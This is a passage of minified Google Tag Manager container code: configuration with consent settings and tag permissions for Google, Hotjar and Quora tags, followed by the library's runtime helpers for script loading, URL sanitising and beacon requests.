ager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BPNUToxz9Ch5V6dYX/t6609k12xBDD2yvJGg2FSIL4jU+qf4vEefnk5OUC2sv9/Iesc+NDoTvyjdbZEs6JVG0U8=\",\"version\":0},\"id\":\"b5149ce9-8428-4911-b0b0-3d0a32ed1cee\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BI9rIlcn8UQJeSLKMniZeiNu6p67iAGhJNcjZDdeG1biiuctaWTUb/2DNDV0GHvxJcv1y/HOY5rNmiD7dxC7Q7Q=\",\"version\":0},\"id\":\"b1685c04-8764-468b-94d0-37f7fa3cc7bf\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BAueGb4PczZnUn786hcgVgklulwiZd6KGNVvVZPTFFyakbvHbDP3x4YwFAMdkfIZDBpjFV8KwpJXL95Jj2TPXT8=\",\"version\":0},\"id\":\"9d706e86-04c4-4226-b396-1e03fee1d783\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIa3HinLZ/c6bBp3l71ujSaS1sPBhNXFDo40ur+wvdW8ikq8ASf91Ehi+yr+zinQfwmaH3BEX3AMo7ke9vK5Mtw=\",\"version\":0},\"id\":\"350aeac1-9893-4cc7-a588-19a392beb9d1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BNsmGdSDJWRtVU+yK0AWuTMrCoYODhb5xOn4NGQUONKdCgmG32rLyg+wmcnm+uAQnmjzcCTk/dYsanA1rx9xySk=\",\"version\":0},\"id\":\"21133d58-63e2-404e-965d-890361a90e10\"}]}","44":"103116026~103200004~104684208~104684211~116185181~116185182~116988315","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"2":true},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":457,"3":0.001,"4":117231333,"5":117231334,"6":117231354,"7":1},{"1":429,"2":true},{"1":437,"2":true},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":405,"3":0.01,"4":117025849,"5":117025850,"6":0,"7":1},{"1":407,"2":true},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.01,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"2":true},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=ea(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.us=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.us=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Tt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Eb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Hh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Eb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Eb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.yn=function(){return this.D};k.fd=function(a){this.J=a};k.qj=function(){return this.J};k.Ua=function(){this.Eb=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Eb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Sa(this,a,b,!1)};Ra.prototype.Hh=function(a,b){Sa(this,a,b,!0)};var Sa=function(a,b,c,d){a.Eb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Eb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.yn=function(){return this.J};
k.fd=function(a){this.R=a};k.qj=function(){return this.R};k.Ua=function(){this.Eb=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Kn=a;this.rn=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ta,Error);var Va=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.yn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Pj([a].concat(Aa(Ea.apply(1,arguments))))};k.Pj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
k.Pp=function(a){var b=Ea.apply(1,arguments),c=this.D.qb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.D.Ua()};var bb=function(){this.Ka=!1;this.fa=new Ja};k=bb.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Eb=function(){return this.Ka};function cb(){for(var a=db,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function eb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var db,fb;function gb(a){db=db||eb();fb=fb||cb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(db[l],db[n],db[p],db[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=fb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}db=db||eb();fb=fb||cb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function nb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return gb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Ob(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.Dr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.Dr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc};xc.prototype.toString=function(){return this.D+""};var zc=function(){this.D=yc[0].toLowerCase()};zc.prototype.toString=function(){return this.D};function Ac(a,b){var c=[new zc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof zc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var Bc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};function Cc(a,b){return new SharedWorker(fc(a),b)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Dc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ec=window.history,A=document,Fc=navigator;function Gc(){var a;try{a=Fc.serviceWorker}catch(b){return}return a}var Hc=A.currentScript,Ic=Hc&&Hc.src;function Jc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Kc(a){return(Fc.userAgent||"").indexOf(a)!==-1}function Lc(){return Kc("Firefox")||Kc("FxiOS")}function Mc(){return(Kc("GSA")||Kc("GoogleApp"))&&(Kc("iPhone")||Kc("iPad"))}function Nc(){return Kc("Edg/")||Kc("EdgA/")||Kc("EdgiOS/")}
var Oc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Pc={height:1,onload:1,src:1,style:1,width:1};function Qc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Rc(a,b,c,d,e){var f=A.createElement("script");Qc(f,d,Oc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Dc(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Sc(){if(Ic){var a=Ic.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Tc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Qc(g,c,Pc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Uc(a,b,c,d){return Vc(a,b,c,d)}function Wc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Xc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Yc(a){w.setTimeout(a,0)}function Zc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function $c(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function ad(a){var b=A.createElement("div"),c=b,d,e=Dc("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function bd(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function cd(a,b,c){var d;try{d=Fc.sendBeacon&&Fc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Vc(a,b,c)}function dd(a,b){try{if(Fc.sendBeacon!==void 0)return Fc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ed=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function fd(a,b,c,d,e){if(gd()){var f=pa(Object,"assign").call(Object,{},ed);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Ue)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=dd(a,b);h?d==null||d():e==null||e();return h}hd(a,d,e);return!0}function gd(){return typeof w.fetch==="function"}function id(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function jd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
